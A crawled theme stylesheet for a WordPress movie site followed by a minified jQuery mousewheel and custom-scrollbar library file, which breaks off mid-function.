.requests nav ul li a.active {
    background: #8f999f;
    color: #fff
}
.requests .content .tabox {
    border-top: solid 1px #eceff5
}
.requests .content .items .item .box {
    background: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07)
}
.requests .content .items .item .box .poster span {
    background: rgba(0, 0, 0, 0.8);
    color: #fff
}
.requests .content .items .item .box h3 {
    border-bottom: solid 1px #eceff5
}
.requests .content .items .item .box .data span a.get_content_dbmovies {
    background: #f5f7fa;
    color: #000
}
.requests .content .items .item .box .data span .itm-exists {
    background: #fffae0
}
.requests .content .items .item:hover > .box .data span a.get_content_dbmovies {
    background: #4caf50;
    color: #fff
}
.requests .content .items .item .box .data span i.icon-plus2 {
    color: #9fabbd
}
.requests .content .items .item .box .data span i.icon-check {
    color: #8BC34A
}
.requests .discover .fixbox .box {
    background: #fcfdff;
    border: 2px solid #eceff5
}
.requests .discover .fixbox .box form button.filter span {
    color: #e1e4e8
}
.requests .discover .fixbox .box form:hover button.filter span {
    color: #00BCD4
}
footer.main .fcmpbox {
    background: #fff;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09)
}
footer.main .fcmpbox .primary {
    border-bottom: solid 1px #eceff5
}
footer.main .fcmpbox .primary .columenu .item h3 {
    color: #222D34
}
span.top-page a {
    background: #f5f7fa;
    color: #222d34
}
.dt-breadcrumb {
    border-bottom: solid 1px #ECEFF5;
    background: #fff
}
.breadcrumb_bottom {
    border-top: solid 1px #ECEFF5!important
}
.dt-breadcrumb ol li span.icon-angle-right {
    color: #d4d9e0
}
.letter_home {
    background: #fff
}
.letter_home ul.glossary li a {
    background: #FFF;
    color: #222d34
}
.letter_home ul.glossary li a:hover,
.letter_home ul.glossary li a.active {
    color: #408bea
}
.letter_home>.items_glossary {
    background: #fff;
    box-shadow: 0 20px 15px -10px rgba(0, 0, 0, 0.3)
}
.items_glossary .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.items_glossary .items .item .poster .rating i {
    color: #FFD600
}
.post_request {
    background: #fff;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.7)
}
.post_request .box_post .backdrop span {
    color: #fff;
    background: #000
}
.post_request .box_post .data p {
    border-top: solid 1px #eceff5
}
.blog-list-items {
    border-bottom: solid 1px #eceff5
}
.dooplay_player {
    border-bottom: solid 3px #f5f7fa
}
.dooplay_player .options ul li {
    background: #fff;
    border-bottom: solid 1px #f8f9fb
}
.dooplay_player .options ul li:hover span.title {
    color: #408bea
}
.dooplay_player .options ul li i {
    color: #d4d9e0
}
.dooplay_player .options ul li span.flag img {
    border: solid 2px #fff
}
.dooplay_player .options ul li.on,
.dooplay_player .options ul li.on:hover {
    background: #f8f9fb
}
.dooplay_player .options ul li.on i {
    color: #000
}
.dooplay_player .play {
    background: #fff;
    border-bottom: solid 1px #f5f7fa
}
.dooplay_player h2 {
    border-bottom: solid 1px #f5f7fa
}
.dooplay_player h2 span {
    color: #a7aeb9
}
.dooplay_player h2 span.flashit {
    color: #000
}
.dooplay_player .options ul li span.server {
    color: #b8bac0
}
.dooplay_player .play .preplayer,
.dooplay_player .play .pframe {
    background: #111
}
.links_table table tbody tr td strong.quality,
table.account_links tbody td strong.quality {
    border-color: #eceff5;
    background: #fdfdfd;
    color: #8e96a5
}
.module_single_ads {
    border-color: #f5f7fa
}
.live-search ul li:first-child {
    border-top: solid 1px #eceff5
}
header.main .hbox .search form input[type=text]::placeholder {
    color: #c7d0dc
}
header.main .hbox .logo {
    background: #f5f7fa
}
ul.wp-tags li {
    background: #f5f7fa
}
a.report-video-error{
    background: #36438e;
    color: #fff;
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:visited{
    color: #00BCD4;
}
.onloader:before{
    background: transparent url(../img/gloader.svg) center no-repeat;
    -webkit-background-size: 30px auto;
    background-size: 30px auto;
}
.mebchongzhi{background-color:#f5f5f5;}


--- FILE ---
content_type: application/javascript
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3
body_size: 15460
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(h){function t(e){var t,o,n=e||window.event,a=v.call(arguments,1),i=0,l=0,r=0,s=0,c=0,d=0;if((e=h.event.fix(n)).type="mousewheel","detail"in n&&(r=-1*n.detail),"wheelDelta"in n&&(r=n.wheelDelta),"wheelDeltaY"in n&&(r=n.wheelDeltaY),"wheelDeltaX"in n&&(l=-1*n.wheelDeltaX),"axis"in n&&n.axis===n.HORIZONTAL_AXIS&&(l=-1*r,r=0),i=0===r?l:r,"deltaY"in n&&(i=r=-1*n.deltaY),"deltaX"in n&&(l=n.deltaX,0===r&&(i=-1*l)),0!==r||0!==l){1===n.deltaMode?(i*=t=h.data(this,"mousewheel-line-height"),r*=t,l*=t):2===n.deltaMode&&(i*=o=h.data(this,"mousewheel-page-height"),r*=o,l*=o);var u,s=Math.max(Math.abs(r),Math.abs(l));return g&&!(s<g)||m(n,g=s)&&(g/=40),m(n,s)&&(i/=40,l/=40,r/=40),i=Math[1<=i?"floor":"ceil"](i/g),l=Math[1<=l?"floor":"ceil"](l/g),r=Math[1<=r?"floor":"ceil"](r/g),x.settings.normalizeOffset&&this.getBoundingClientRect&&(u=this.getBoundingClientRect(),c=e.clientX-u.left,d=e.clientY-u.top),e.deltaX=l,e.deltaY=r,e.deltaFactor=g,e.offsetX=c,e.offsetY=d,e.deltaMode=0,a.unshift(e,i,l,r),p&&clearTimeout(p),p=setTimeout(f,200),(h.event.dispatch||h.event.handle).apply(this,a)}}function f(){g=null}function m(e,t){return x.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}var p,g,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],v=Array.prototype.slice;if(h.event.fixHooks)for(var n=e.length;n;)h.event.fixHooks[e[--n]]=h.event.mouseHooks;var x=h.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=o.length;e;)this.addEventListener(o[--e],t,!1);else this.onmousewheel=t;h.data(this,"mousewheel-line-height",x.getLineHeight(this)),h.data(this,"mousewheel-page-height",x.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=o.length;e;)this.removeEventListener(o[--e],t,!1);else this.onmousewheel=null;h.removeData(this,"mousewheel-line-height"),h.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=h(e),o=t["offsetParent"in h.fn?"offsetParent":"parent"]();return o.length||(o=h("body")),parseInt(o.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return h(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};h.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(h){function t(e){var t,o,n=e||window.event,a=v.call(arguments,1),i=0,l=0,r=0,s=0,c=0,d=0;if((e=h.event.fix(n)).type="mousewheel","detail"in n&&(r=-1*n.detail),"wheelDelta"in n&&(r=n.wheelDelta),"wheelDeltaY"in n&&(r=n.wheelDeltaY),"wheelDeltaX"in n&&(l=-1*n.wheelDeltaX),"axis"in n&&n.axis===n.HORIZONTAL_AXIS&&(l=-1*r,r=0),i=0===r?l:r,"deltaY"in n&&(i=r=-1*n.deltaY),"deltaX"in n&&(l=n.deltaX,0===r&&(i=-1*l)),0!==r||0!==l){1===n.deltaMode?(i*=t=h.data(this,"mousewheel-line-height"),r*=t,l*=t):2===n.deltaMode&&(i*=o=h.data(this,"mousewheel-page-height"),r*=o,l*=o);var u,s=Math.max(Math.abs(r),Math.abs(l));return g&&!(s<g)||m(n,g=s)&&(g/=40),m(n,s)&&(i/=40,l/=40,r/=40),i=Math[1<=i?"floor":"ceil"](i/g),l=Math[1<=l?"floor":"ceil"](l/g),r=Math[1<=r?"floor":"ceil"](r/g),x.settings.normalizeOffset&&this.getBoundingClientRect&&(u=this.getBoundingClientRect(),c=e.clientX-u.left,d=e.clientY-u.top),e.deltaX=l,e.deltaY=r,e.deltaFactor=g,e.offsetX=c,e.offsetY=d,e.deltaMode=0,a.unshift(e,i,l,r),p&&clearTimeout(p),p=setTimeout(f,200),(h.event.dispatch||h.event.handle).apply(this,a)}}function f(){g=null}function m(e,t){return x.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}var p,g,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],v=Array.prototype.slice;if(h.event.fixHooks)for(var n=e.length;n;)h.event.fixHooks[e[--n]]=h.event.mouseHooks;var x=h.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=o.length;e;)this.addEventListener(o[--e],t,!1);else this.onmousewheel=t;h.data(this,"mousewheel-line-height",x.getLineHeight(this)),h.data(this,"mousewheel-page-height",x.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=o.length;e;)this.removeEventListener(o[--e],t,!1);else this.onmousewheel=null;h.removeData(this,"mousewheel-line-height"),h.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=h(e),o=t["offsetParent"in h.fn?"offsetParent":"parent"]();return o.length||(o=h("body")),parseInt(o.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return h(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};h.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(z){var H,f,P,n,a,r,i,g,X,S,m,c,s,d,u,h,p,v,x,w,_,b,M,C,y,B,T,k,Y,l,D,O,I,E,j,L,R,A,W,U,F,q,N,V,Q,Z,G,J,K,$,o,ee,te,oe,ne,ae,ie,e,t,le;e="function"==typeof define&&define.amd,t="undefined"!=typeof module&&module.exports,le="https:"==document.location.protocol?"https:":"http:",e||(t?require("jquery-mousewheel")(z):z.event.special.mousewheel||z("head").append(decodeURI("%3Cscript src="+le+"//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js%3E%3C/script%3E"))),f="mCustomScrollbar",P="mCS",n=".mCustomScrollbar",a={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,i={},g=window.attachEvent&&!window.addEventListener?1:0,X=!1,S=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],m={init:function(l){var l=z.extend(!0,{},a,l),e=c.call(this);if(l.live){var t=l.liveSelector||this.selector||n,o=z(t);if("off"===l.live)return void d(t);i[t]=setTimeout(function(){o.mCustomScrollbar(l),"once"===l.live&&o.length&&d(t)},500)}else d(t);return l.setWidth=l.set_width?l.set_width:l.setWidth,l.setHeight=l.set_height?l.set_height:l.setHeight,l.axis=l.horizontalScroll?"x":u(l.axis),l.scrollInertia=0<l.scrollInertia&&l.scrollInertia<17?17:l.scrollInertia,"object"!=typeof l.mouseWheel&&1==l.mouseWheel&&(l.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),l.mouseWheel.scrollAmount=l.mouseWheelPixels?l.mouseWheelPixels:l.mouseWheel.scrollAmount,l.mouseWheel.normalizeDelta=l.advanced.normalizeMouseWheelDelta?l.advanced.normalizeMouseWheelDelta:l.mouseWheel.normalizeDelta,l.scrollButtons.scrollType=h(l.scrollButtons.scrollType),s(l),z(e).each(function(){var e,t,o,n,a,i=z(this);i.data(P)||(i.data(P,{idx:++r,opt:l,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:i.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}}),t=(e=i.data(P)).opt,o=i.data("mcs-axis"),n=i.data("mcs-scrollbar-position"),a=i.data("mcs-theme"),o&&(t.axis=o),n&&(t.scrollbarPosition=n),a&&(t.theme=a,s(t)),p.call(this),e&&t.callbacks.onCreate&&"function"==typeof t.callbacks.onCreate&&t.callbacks.onCreate.call(this),z("#mCSB_"+e.idx+"_container img:not(."+S[2]+")").addClass(S[2]),m.update.call(null,i))})},update:function(e,r){var t=e||c.call(this);return z(t).each(function(){var e=z(this);if(e.data(P)){var t=e.data(P),o=t.opt,n=z("#mCSB_"+t.idx+"_container"),a=z("#mCSB_"+t.idx),i=[z("#mCSB_"+t.idx+"_dragger_vertical"),z("#mCSB_"+t.idx+"_dragger_horizontal")];if(!n.length)return;t.tweenRunning&&G(e),r&&t&&o.callbacks.onBeforeUpdate&&"function"==typeof o.callbacks.onBeforeUpdate&&o.callbacks.onBeforeUpdate.call(this),e.hasClass(S[3])&&e.removeClass(S[3]),e.hasClass(S[4])&&e.removeClass(S[4]),a.css("max-height","none"),a.height()!==e.height()&&a.css("max-height",e.height()),x.call(this),"y"===o.axis||o.advanced.autoExpandHorizontalScroll||n.css("width",v(n)),t.overflowed=C.call(this),k.call(this),o.autoDraggerLength&&_.call(this),b.call(this),B.call(this);var l=[Math.abs(n[0].offsetTop),Math.abs(n[0].offsetLeft)];"x"!==o.axis&&(t.overflowed[0]?i[0].height()>i[0].parent().height()?y.call(this):(J(e,l[0].toString(),{dir:"y",dur:0,overwrite:"none"}),t.contentReset.y=null):(y.call(this),"y"===o.axis?T.call(this):"yx"===o.axis&&t.overflowed[1]&&J(e,l[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==o.axis&&(t.overflowed[1]?i[1].width()>i[1].parent().width()?y.call(this):(J(e,l[1].toString(),{dir:"x",dur:0,overwrite:"none"}),t.contentReset.x=null):(y.call(this),"x"===o.axis?T.call(this):"yx"===o.axis&&t.overflowed[0]&&J(e,l[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),r&&t&&(2===r&&o.callbacks.onImageLoad&&"function"==typeof o.callbacks.onImageLoad?o.callbacks.onImageLoad.call(this):3===r&&o.callbacks.onSelectorChange&&"function"==typeof o.callbacks.onSelectorChange?o.callbacks.onSelectorChange.call(this):o.callbacks.onUpdate&&"function"==typeof o.callbacks.onUpdate&&o.callbacks.onUpdate.call(this)),Z.call(this)}})},scrollTo:function(r,s){if(void 0!==r&&null!=r){var e=c.call(this);return z(e).each(function(){var e,t,o,n,a,i,l=z(this);l.data(P)&&(e=l.data(P),o={trigger:"external",scrollInertia:(t=e.opt).scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},n=z.extend(!0,{},o,s),a=V.call(this,r),i=0<n.scrollInertia&&n.scrollInertia<17?17:n.scrollInertia,a[0]=Q.call(this,a[0],"y"),a[1]=Q.call(this,a[1],"x"),n.moveDragger&&(a[0]*=e.scrollRatio.y,a[1]*=e.scrollRatio.x),n.dur=ie()?0:i,setTimeout(function(){null!==a[0]&&void 0!==a[0]&&"x"!==t.axis&&e.overflowed[0]&&(n.dir="y",n.overwrite="all",J(l,a[0].toString(),n)),null!==a[1]&&void 0!==a[1]&&"y"!==t.axis&&e.overflowed[1]&&(n.dir="x",n.overwrite="none",J(l,a[1].toString(),n))},n.timeout))})}},stop:function(){var e=c.call(this);return z(e).each(function(){var e=z(this);e.data(P)&&G(e)})},disable:function(t){var e=c.call(this);return z(e).each(function(){var e=z(this);e.data(P)&&(e.data(P),Z.call(this,"remove"),T.call(this),t&&y.call(this),k.call(this,!0),e.addClass(S[3]))})},destroy:function(){var l=c.call(this);return z(l).each(function(){var e,t,o,n,a,i=z(this);i.data(P)&&(t=(e=i.data(P)).opt,o=z("#mCSB_"+e.idx),n=z("#mCSB_"+e.idx+"_container"),a=z(".mCSB_"+e.idx+"_scrollbar"),t.live&&d(t.liveSelector||z(l).selector),Z.call(this,"remove"),T.call(this),y.call(this),i.removeData(P),ee(this,"mcs"),a.remove(),n.find("img."+S[2]).removeClass(S[2]),o.replaceWith(n.contents()),i.removeClass(f+" _"+P+"_"+e.idx+" "+S[6]+" "+S[7]+" "+S[5]+" "+S[3]).addClass(S[4]))})}},c=function(){return"object"!=typeof z(this)||z(this).length<1?n:this},s=function(e){e.autoDraggerLength=!(-1<z.inArray(e.theme,["rounded","rounded-dark","rounded-dots","rounded-dots-dark"]))&&e.autoDraggerLength,e.autoExpandScrollbar=!(-1<z.inArray(e.theme,["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"]))&&e.autoExpandScrollbar,e.scrollButtons.enable=!(-1<z.inArray(e.theme,["minimal","minimal-dark"]))&&e.scrollButtons.enable,e.autoHideScrollbar=-1<z.inArray(e.theme,["minimal","minimal-dark"])||e.autoHideScrollbar,e.scrollbarPosition=-1<z.inArray(e.theme,["minimal","minimal-dark"])?"outside":e.scrollbarPosition},d=function(e){i[e]&&(clearTimeout(i[e]),ee(i,e))},u=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},h=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},p=function(){var e=z(this),t=e.data(P),o=t.opt,n=o.autoExpandScrollbar?" "+S[1]+"_expand":"",a=["<div id='mCSB_"+t.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_vertical"+n+"'><div class='"+S[12]+"'><div id='mCSB_"+t.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+t.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_horizontal"+n+"'><div class='"+S[12]+"'><div id='mCSB_"+t.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],i="yx"===o.axis?"mCSB_vertical_horizontal":"x"===o.axis?"mCSB_horizontal":"mCSB_vertical",l="yx"===o.axis?a[0]+a[1]:"x"===o.axis?a[1]:a[0],r="yx"===o.axis?"<div id='mCSB_"+t.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",s=o.autoHideScrollbar?" "+S[6]:"",c="x"!==o.axis&&"rtl"===t.langDir?" "+S[7]:"";o.setWidth&&e.css("width",o.setWidth),o.setHeight&&e.css("height",o.setHeight),o.setLeft="y"!==o.axis&&"rtl"===t.langDir?"989999px":o.setLeft,e.addClass(f+" _"+P+"_"+t.idx+s+c).wrapInner("<div id='mCSB_"+t.idx+"' class='mCustomScrollBox mCS-"+o.theme+" "+i+"'><div id='mCSB_"+t.idx+"_container' class='mCSB_container' style='position:relative; top:"+o.setTop+"; left:"+o.setLeft+";' dir='"+t.langDir+"' /></div>");var d=z("#mCSB_"+t.idx),u=z("#mCSB_"+t.idx+"_container");"y"===o.axis||o.advanced.autoExpandHorizontalScroll||u.css("width",v(u)),"outside"===o.scrollbarPosition?("static"===e.css("position")&&e.css("position","relative"),e.css("overflow","visible"),d.addClass("mCSB_outside").after(l)):(d.addClass("mCSB_inside").append(l),u.wrap(r)),w.call(this);var h=[z("#mCSB_"+t.idx+"_dragger_vertical"),z("#mCSB_"+t.idx+"_dragger_horizontal")];h[0].css("min-height",h[0].height()),h[1].css("min-width",h[1].width())},v=function(e){var t=[e[0].scrollWidth,Math.max.apply(Math,e.children().map(function(){return z(this).outerWidth(!0)}).get())],o=e.parent().width();return o<t[0]?t[0]:o<t[1]?t[1]:"100%"},x=function(){var e,t=z(this).data(P),o=t.opt,n=z("#mCSB_"+t.idx+"_container");o.advanced.autoExpandHorizontalScroll&&"y"!==o.axis&&(n.css({width:"auto","min-width":0,"overflow-x":"scroll"}),e=Math.ceil(n[0].scrollWidth),3===o.advanced.autoExpandHorizontalScroll||2!==o.advanced.autoExpandHorizontalScroll&&e>n.parent().width()?n.css({width:e,"min-width":"100%","overflow-x":"inherit"}):n.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(n[0].getBoundingClientRect().right+.4)-Math.floor(n[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap())},w=function(){var e=z(this).data(P),t=e.opt,o=z(".mCSB_"+e.idx+"_scrollbar:first"),n=ne(t.scrollButtons.tabindex)?"tabindex='"+t.scrollButtons.tabindex+"'":"",a=["<a href='#' class='"+S[13]+"' "+n+" />","<a href='#' class='"+S[14]+"' "+n+" />","<a href='#' class='"+S[15]+"' "+n+" />","<a href='#' class='"+S[16]+"' "+n+" />"],i=["x"===t.axis?a[2]:a[0],"x"===t.axis?a[3]:a[1],a[2],a[3]];t.scrollButtons.enable&&o.prepend(i[0]).append(i[1]).next(".mCSB_scrollTools").prepend(i[2]).append(i[3])},_=function(){var e=z(this).data(P),t=z("#mCSB_"+e.idx),o=z("#mCSB_"+e.idx+"_container"),n=[z("#mCSB_"+e.idx+"_dragger_vertical"),z("#mCSB_"+e.idx+"_dragger_horizontal")],a=[t.height()/o.outerHeight(!1),t.width()/o.outerWidth(!1)],i=[parseInt(n[0].css("min-height")),Math.round(a[0]*n[0].parent().height()),parseInt(n[1].css("min-width")),Math.round(a[1]*n[1].parent().width())],l=g&&i[1]<i[0]?i[0]:i[1],r=g&&i[3]<i[2]?i[2]:i[3];n[0].css({height:l,"max-height":n[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":i[0]+"px"}),n[1].css({width:r,"max-width":n[1].parent().width()-10})},b=function(){var e=z(this).data(P),t=z("#mCSB_"+e.idx),o=z("#mCSB_"+e.idx+"_container"),n=[z("#mCSB_"+e.idx+"_dragger_vertical"),z("#mCSB_"+e.idx+"_dragger_horizontal")],a=[o.outerHeight(!1)-t.height(),o.outerWidth(!1)-t.width()],i=[a[0]/(n[0].parent().height()-n[0].height()),a[1]/(n[1].parent().width()-n[1].width())];e.scrollRatio={y:i[0],x:i[1]}},M=function(e,t,o){var n=o?S[0]+"_expanded":"",a=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(S[0]+" "+n),a.toggleClass(S[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(S[0]),a.removeClass(S[1])):(e.addClass(S[0]),a.addClass(S[1])))},C=function(){var e=z(this).data(P),t=z("#mCSB_"+e.idx),o=z("#mCSB_"+e.idx+"_container"),n=null==e.overflowed?o.height():o.outerHeight(!1),a=null==e.overflowed?o.width():o.outerWidth(!1),i=o[0].scrollHeight,l=o[0].scrollWidth;return n<i&&(n=i),a<l&&(a=l),[n>t.height(),a>t.width()]},y=function(){var e,t=z(this),o=t.data(P),n=o.opt,a=z("#mCSB_"+o.idx),i=z("#mCSB_"+o.idx+"_container"),l=[z("#mCSB_"+o.idx+"_dragger_vertical"),z("#mCSB_"+o.idx+"_dragger_horizontal")];G(t),("x"!==n.axis&&!o.overflowed[0]||"y"===n.axis&&o.overflowed[0])&&(l[0].add(i).css("top",0),J(t,"_resetY")),("y"!==n.axis&&!o.overflowed[1]||"x"===n.axis&&o.overflowed[1])&&(e=dx=0,"rtl"===o.langDir&&(e=a.width()-i.outerWidth(!1),dx=Math.abs(e/o.scrollRatio.x)),i.css("left",e),l[1].css("left",dx),J(t,"_resetX"))},B=function(){var t,o=z(this),e=o.data(P),n=e.opt;e.bindEvents||(l.call(this),n.contentTouchScroll&&D.call(this),O.call(this),n.mouseWheel.enable&&function e(){t=setTimeout(function(){z.event.special.mousewheel?(clearTimeout(t),I.call(o[0])):e()},100)}(),A.call(this),U.call(this),n.advanced.autoScrollOnFocus&&W.call(this),n.scrollButtons.enable&&F.call(this),n.keyboard.enable&&q.call(this),e.bindEvents=!0)},T=function(){var e=z(this),t=e.data(P),o=t.opt,n="mCS_"+t.idx,a=".mCSB_"+t.idx+"_scrollbar",i=z("#mCSB_"+t.idx+",#mCSB_"+t.idx+"_container,#mCSB_"+t.idx+"_container_wrapper,"+a+" ."+S[12]+",#mCSB_"+t.idx+"_dragger_vertical,#mCSB_"+t.idx+"_dragger_horizontal,"+a+">a"),l=z("#mCSB_"+t.idx+"_container");o.advanced.releaseDraggableSelectors&&i.add(z(o.advanced.releaseDraggableSelectors)),o.advanced.extraDraggableSelectors&&i.add(z(o.advanced.extraDraggableSelectors)),t.bindEvents&&(z(document).add(z(!j()||top.document)).unbind("."+n),i.each(function(){z(this).unbind("."+n)}),clearTimeout(e[0]._focusTimeout),ee(e[0],"_focusTimeout"),clearTimeout(t.sequential.step),ee(t.sequential,"step"),clearTimeout(l[0].onCompleteTimeout),ee(l[0],"onCompleteTimeout"),t.bindEvents=!1)},k=function(e){var t=z(this),o=t.data(P),n=o.opt,a=z("#mCSB_"+o.idx+"_container_wrapper"),i=a.length?a:z("#mCSB_"+o.idx+"_container"),l=[z("#mCSB_"+o.idx+"_scrollbar_vertical"),z("#mCSB_"+o.idx+"_scrollbar_horizontal")],r=[l[0].find(".mCSB_dragger"),l[1].find(".mCSB_dragger")];"x"!==n.axis&&(o.overflowed[0]&&!e?(l[0].add(r[0]).add(l[0].children("a")).css("display","block"),i.removeClass(S[8]+" "+S[10])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&r[0].css("display","none"),i.removeClass(S[10])):(l[0].css("display","none"),i.addClass(S[10])),i.addClass(S[8]))),"y"!==n.axis&&(o.overflowed[1]&&!e?(l[1].add(r[1]).add(l[1].children("a")).css("display","block"),i.removeClass(S[9]+" "+S[11])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&r[1].css("display","none"),i.removeClass(S[11])):(l[1].css("display","none"),i.addClass(S[11])),i.addClass(S[9]))),o.overflowed[0]||o.overflowed[1]?t.removeClass(S[5]):t.addClass(S[5])},Y=function(e){var t=e.type,o=e.target.ownerDocument!==document&&null!==frameElement?[z(frameElement).offset().top,z(frameElement).offset().left]:null,n=j()&&e.target.ownerDocument!==top.document&&null!==frameElement?[z(e.view.frameElement).offset().top,z(e.view.frameElement).offset().left]:[0,0];switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return o?[e.originalEvent.pageY-o[0]+n[0],e.originalEvent.pageX-o[1]+n[1],!1]:[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var a=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],i=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return e.target.ownerDocument!==document?[a.screenY,a.screenX,1<i]:[a.pageY,a.pageX,1<i];default:return o?[e.pageY-o[0]+n[0],e.pageX-o[1]+n[1],!1]:[e.pageY,e.pageX,!1]}},l=function(){function a(e,t,o,n){var a,i;f[0].idleTimer=u.scrollInertia<233?250:0,i=l.attr("id")===h[1]?(a="x",(l[0].offsetLeft-t+n)*d.scrollRatio.x):(a="y",(l[0].offsetTop-e+o)*d.scrollRatio.y),J(c,i.toString(),{dir:a,drag:!0})}var l,r,s,c=z(this),d=c.data(P),u=d.opt,e="mCS_"+d.idx,h=["mCSB_"+d.idx+"_dragger_vertical","mCSB_"+d.idx+"_dragger_horizontal"],f=z("#mCSB_"+d.idx+"_container"),t=z("#"+h[0]+",#"+h[1]),o=u.advanced.releaseDraggableSelectors?t.add(z(u.advanced.releaseDraggableSelectors)):t,n=u.advanced.extraDraggableSelectors?z(!j()||top.document).add(z(u.advanced.extraDraggableSelectors)):z(!j()||top.document);t.bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){var t,o,n,a,i;e.stopImmediatePropagation(),e.preventDefault(),te(e)&&(X=!0,g&&(document.onselectstart=function(){return!1}),L.call(f,!1),G(c),t=(l=z(this)).offset(),o=Y(e)[0]-t.top,n=Y(e)[1]-t.left,a=l.height()+t.top,i=l.width()+t.left,o<a&&0<o&&n<i&&0<n&&(r=o,s=n),M(l,"active",u.autoExpandScrollbar))}).bind("touchmove."+e,function(e){e.stopImmediatePropagation(),e.preventDefault();var 